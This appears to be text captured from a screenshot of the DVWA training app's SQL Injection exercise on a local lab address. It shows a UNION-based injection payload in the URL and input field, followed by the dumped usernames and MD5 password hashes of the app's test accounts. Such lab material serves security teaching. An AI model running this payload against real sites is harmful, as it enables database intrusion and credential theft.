 192.168.1.33/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(first_name%2C0x0a%2Clast_name%2C0x0a%2Cuser%2C0x0a%2Cpassword)+from+users+%
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html